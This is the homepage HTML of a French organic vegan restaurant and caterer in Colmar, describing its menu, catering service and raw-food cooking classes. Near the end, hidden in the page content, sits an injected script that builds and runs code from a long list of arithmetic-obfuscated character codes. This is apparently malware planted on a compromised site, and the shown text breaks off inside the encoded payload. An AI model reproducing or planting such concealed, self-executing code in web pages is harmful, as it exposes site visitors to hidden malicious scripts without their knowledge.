<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.cuitlucru.fr/partenariat/">Qui l’eut cru ?</a></li>
<li id="menu-item-4017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4017"><a title="En cours d&rsquo;écriture, page non disponible" href="#">Les mots crus</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-409 has-image"><a href="https://www.cuitlucru.fr/" aria-current="page"><img width="205" height="35" src="https://www.cuitlucru.fr/wp-content/uploads/2015/11/logos.png" class="attachment-full size-full wp-post-image" alt="graine de vie" loading="lazy" title="graine de vie" /></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410 has-image"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/CuitluCru/"><img width="30" height="30" src="https://www.cuitlucru.fr/wp-content/uploads/2015/10/logo_FB-e1447064803915.png" class="attachment-full size-full wp-post-image" alt="facebook" loading="lazy" title="facebook" /></a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">CuitLuCru Traiteur Bio
26 rue de l'Eglise
68320 WIDENSOLEN, Alsace, France
<a href="https://www.cuitlucru.fr/mentions-legales/mentions-legales">mentions légales</a>
<a href="https://www.cuitlucru.fr/conditions-generales-de-vente/">CGV</a></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-2" class="post-2 page type-page status-publish hentry">
	
	<header class="entry-header">
		<h1 class="entry-title">Bienvenue chez                   Cuit Lu Cru</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		




<p><em><span style="font-size: 14pt; font-family: helvetica;"><strong>Cuit Lu Cru</strong> <strong>Restaurant Bio Végétal ( <a href="https://www.cuitlucru.fr/traiteur-bio/">traiteur vegan</a> et <a href="https://www.cuitlucru.fr/category/cours-de-cuisine/">cours de cuisine</a>).</strong> Notre cuisine réconcilie santé, préservation de l’environnement et plaisir de la table. Notre spécialité : la cuisine bio, vegan et 100% végétale. Trois fondamentaux, « 3B » : Bon, Beau et Bio ! Bienvenue dans notre univers gustatif unique et créatif.</span></em></p>


<div id="metaslider-id-368" style="max-width: 635px;" class="ml-slider-3-19-0 metaslider metaslider-flex metaslider-368 ml-slider">
    <div id="metaslider_container_368">
        <div id="metaslider_368">
            <ul aria-live="polite" class="slides">
                <li style="display: block; width: 100%;" class="slide-545 ms-image"><img src="https://www.cuitlucru.fr/wp-content/uploads/2015/10/slide_01JPG1.jpg" height="220" width="635" alt="Crème cajou citronnée et coulis framboise" class="slider-368 slide-545" /><div class="caption-wrap"><div class="caption">Crème de Cajou citronnée, coulis de Framboise</div></div></li>
                <li style="display: none; width: 100%;" class="slide-546 ms-image"><img src="https://www.cuitlucru.fr/wp-content/uploads/2015/10/slide_02JPG1.jpg" height="220" width="635" alt="Champignons marinés façon forestière" class="slider-368 slide-546" /><div class="caption-wrap"><div class="caption">Champignons marinés, farcis façon forestière</div></div></li>
                <li style="display: none; width: 100%;" class="slide-745 ms-image"><img src="https://www.cuitlucru.fr/wp-content/uploads/2015/11/slide_03JPG.jpg" height="220" width="635" alt="Dessert Figuier Fraise Pistache" class="slider-368 slide-745" /><div class="caption-wrap"><div class="caption">Figuier à la Fraise et aux Pistaches</div></div></li>
                <li style="display: none; width: 100%;" class="slide-746 ms-image"><img src="https://www.cuitlucru.fr/wp-content/uploads/2015/11/slide_04JPG.jpg" height="220" width="635" alt="Focaccia amande origan légumes" class="slider-368 slide-746" /><div class="caption-wrap"><div class="caption">Focaccia : Amande, Origan, légumes croquants et marinés </div></div></li>
            </ul>
        </div>
        
    </div>
</div>



<h2>Bienvenue dans notre restaurant au marché couvert de Colmar</h2>



<figure class="wp-block-image"><a href="https://vitrines-colmar.com/boutique/cuit-lu-cru/" target="blank" rel="noopener noreferrer" class="broken_link"><img src="https://www.cuitlucru.fr/wp-content/uploads/2020/12/cropped-restaurant-cuit-lu-cru.jpg" alt=""/></a></figure>



<h3>Un restaurant vegan à Colmar</h3>



<p><span style="font-family: helvetica; font-size: 12pt;">Notre pari : transformer ce que la Nature nous offre de végétal. Les objectifs : nourrir sainement notre corps, alimenter sans contradiction notre esprit&#8230; Mais aussi satisfaire notre appétit de la vie, et cela sous la tutelle de notre environnement.</span><br><span style="font-family: helvetica; font-size: 12pt;">C&rsquo;est un pari osé, mais extrêmement valorisant. Il s&rsquo;agit d&rsquo;abord de favoriser très largement les ingrédients à fort taux de nutriments. D&rsquo;adopter ensuite un mode préparatoire spécifique pour maximiser leur teneur en micro-nutriments et préserver la vitalité qu’ils nous offrent. C&rsquo;est ainsi que nous pouvons garantir une alimentation équilibrée, gage de santé.</span><br><span style="font-family: helvetica; font-size: 12pt;">Cependant l’histoire ne peut s’arrêter ici. S’alimenter sainement ne suffit pas, il est vital d’aimer… se nourrir ! Nos recettes et autres rencontres de saveurs prennent le relai et suscitent convoitise et appétit. Le bonheur de savoir la nature respectée termine de nous alimenter.<br></span><span style="font-family: helvetica; font-size: 12pt;">C&rsquo;est pour cette raison que avons souhaité vous faire profiter de toutes ces découvertes culinaires à travers notre restaurant vegan situé au Marché Couvert, en plein centre de Colmar. Nous avons également développé notre propre service traiteur vegan et bio, ainsi que des cours de cuisine 100% végétale.</span><br><span style="font-family: helvetica; font-size: 12pt;"><em><strong>Notre engagement : produire une alimentation où saveurs, esthétique, intérêt nutritionnel et éthique environnementale se retrouvent. Le Bon, le Beau, et le Bio.</strong></em></span></p>



<p><a href="https://www.facebook.com/CuitluCru/">Retrouvez-nous aussi sur Facebook !</a></p>



<hr class="wp-block-separator"/>



<figure class="wp-block-image"><a href="https://vitrines-colmar.com/boutique/cuit-lu-cru/" target="_blank" rel="noopener noreferrer" class="broken_link"><img src="https://www.cuitlucru.fr/wp-content/uploads/2015/10/bouton_01.png" alt="Boutique végétale et bio"/></a></figure>



<figure class="wp-block-image"><a href="https://www.cuitlucru.fr/category/type-blog/"><img src="https://www.cuitlucru.fr/wp-content/uploads/2015/10/bouton_02.png" alt="Notre blog culinaire"/></a></figure>



<figure class="wp-block-image"><a href="https://www.cuitlucru.fr/revue-de-presse/"><img src="https://www.cuitlucru.fr/wp-content/uploads/2015/10/bouton_03.png" alt="Cuit Lu Cru dans la presse"/></a></figure>



<div class="bouton_clc"></div>



<div>&nbsp;</div>



<hr class="wp-block-separator"/>



<h3><strong><span style="font-size: 12pt;">NOTRE RESTAURANT VEGAN AU MARCHÉ COUVERT DE COLMAR</span></strong></h3>



<div class="wp-block-image"><figure class="alignleft"><a href="https://www.cuitlucru.fr/wp-content/uploads/2019/08/retouche.jpg"><img loading="lazy" width="150" height="150" src="https://www.cuitlucru.fr/wp-content/uploads/2019/08/retouche-150x150.jpg" alt="Restaurant vegan au Marché Couvert de Colmar" class="wp-image-3991" srcset="https://www.cuitlucru.fr/wp-content/uploads/2019/08/retouche-150x150.jpg 150w, https://www.cuitlucru.fr/wp-content/uploads/2019/08/retouche-48x48.jpg 48w, https://www.cuitlucru.fr/wp-content/uploads/2019/08/retouche-300x300.jpg 300w, https://www.cuitlucru.fr/wp-content/uploads/2019/08/retouche-100x100.jpg 100w, https://www.cuitlucru.fr/wp-content/uploads/2019/08/retouche-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a></figure></div>



<p><span style="font-size: 12pt; font-family: helvetica;">Vous n&rsquo;êtes pas encore venu le voir ? Pourtant il est là, flambant neuf : c&rsquo;est notre restaurant vegan, bio et 100% végétal au Marché Couvert de Colmar, 13 rue des Écoles !<br></span><span style="font-size: 12pt; font-family: helvetica;">Et oui ! Il a fallut imaginer un tout nouvel environnement pour ce nouveau lieu de gourmandise</span><span style="font-family: helvetica; font-size: 12pt;">&#8230;<br><a title="Cours de cuisine" href="https://www.cuitlucru.fr/marche-couvert-colmar/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline; color: #ff6600;">En savoir plus&#8230;</span></a></span></p>



<hr class="wp-block-separator"/>



<h3><span style="font-size: 12pt;"><strong>SERVICE TRAITEUR BIO ET VEGAN EN ALSACE</strong></span></h3>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" width="150" height="150" src="https://www.cuitlucru.fr/wp-content/uploads/2015/01/ServiceTraiteur-150x150.jpg" alt="Traiteur vegan et bio en Alsace" class="wp-image-730" srcset="https://www.cuitlucru.fr/wp-content/uploads/2015/01/ServiceTraiteur-150x150.jpg 150w, https://www.cuitlucru.fr/wp-content/uploads/2015/01/ServiceTraiteur-100x100.jpg 100w, https://www.cuitlucru.fr/wp-content/uploads/2015/01/ServiceTraiteur-48x48.jpg 48w, https://www.cuitlucru.fr/wp-content/uploads/2015/01/ServiceTraiteur-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></figure></div>



<p><span style="font-family: helvetica; font-size: 12pt;">Nous servons de 10 à 300 personnes en cocktail dinatoire ou sur assiette, avec personnels de service, nappage et vaisselle (ou non). Pour plus d&rsquo;informations sur notre service traiteur spécialiste de la cuisine vegan et bio, merci de consulter <strong><a title="services aux particuliers" href="https://www.cuitlucru.fr/traiteur-bio/"><span style="text-decoration: underline;">L&rsquo;étoile montante</span></a></strong> si vous êtes un particulier et <strong><a title="services" href="https://www.cuitlucru.fr/pour-les-pros/"><span style="text-decoration: underline;">Le suc(cès) du pro</span></a></strong> si vous agissez dans un cadre professionnel, ou de <strong><a href="https://www.cuitlucru.fr/contact/">nous contacter directement</a></strong>.</span></p>



<hr class="wp-block-separator"/>



<h3><span style="font-size: 12pt;"><strong>COURS DE CUISINE 100% VÉGÉTALE</strong></span></h3>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" width="150" height="150" src="https://www.cuitlucru.fr/wp-content/uploads/2015/01/courscuisine-150x150.jpg" alt="Cours de cuisine végétale" class="wp-image-731" srcset="https://www.cuitlucru.fr/wp-content/uploads/2015/01/courscuisine-150x150.jpg 150w, https://www.cuitlucru.fr/wp-content/uploads/2015/01/courscuisine-100x100.jpg 100w, https://www.cuitlucru.fr/wp-content/uploads/2015/01/courscuisine-48x48.jpg 48w, https://www.cuitlucru.fr/wp-content/uploads/2015/01/courscuisine-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></figure></div>



<p><span style="font-size: 12pt; font-family: helvetica;">Cuit lu Cru vous propose le thème d&rsquo;une alimentation vivante, saine, nourrissante et savoureuse.</span> <span style="font-size: 12pt; font-family: helvetica;">Nous partagerons avec vous nos savoir-faire pour que vous puissiez élaborer une cuisine pleine de goût, sans cuisson et complètement végétale !</span> <span style="font-family: helvetica; font-size: 12pt;">Vous découvrirez des techniques et des méthodes de préparations douces mises au point pour préserver les qualités nutritionnelles des aliments tout en édifiant leur caractère gustatif&#8230;<br><a title="Cours de cuisine" href="https://www.cuitlucru.fr/category/cours-de-cuisine/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline; color: #ff6600;">En savoir plus&#8230;</span></a></span></p>



<hr class="wp-block-separator"/>



<p><!-- /* 15pJQhrPh3XJCUOiaQCa62html */ --><script type="text/javascript">// <![CDATA[ (new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 